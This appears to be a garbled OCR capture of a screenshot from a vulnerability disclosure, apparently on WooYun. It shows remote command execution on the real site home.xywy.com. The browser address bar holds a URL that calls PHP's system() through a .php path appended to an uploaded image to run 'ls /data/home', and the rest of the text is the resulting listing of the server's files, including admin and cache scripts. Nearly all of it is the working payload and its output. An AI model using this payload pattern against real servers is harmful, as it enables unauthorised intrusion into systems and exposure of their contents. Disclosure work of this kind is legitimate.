 view-source:home.xywy.com/images/upload/201210/201210230924140.jpg/1.php?a=system('ls%20/data/home');
IBM IBM developerWork··· 开源中国社区 - 找··· 博客 php python 未完待续 c# 数据结构 解决方案 网站排名、流量、··· About - Zen Space ···
1 command: system('ls /data/home');
2 1.htm
3 2.txt
4 Documentation
5 _home_admin_
6 _memcache.php
7 _nvwabao_
8 _wabao_
9 action.php
10 active
11 addAction.php
12 addAction_test.php
13 admin_imgupload.php
14 ajax
15 ajax_get_new.php
16 album.php
17 api
18 api_ques
19 attention.php
20 baby.php
21 baby_del
22 bbs
23 bbs.php
24 bdsitemap.txt
25 bizhi.php
26 blog.php
27 cache
28 cache_file
29 callIn.php
30 charts
31 check_key.php
www.wooyun.org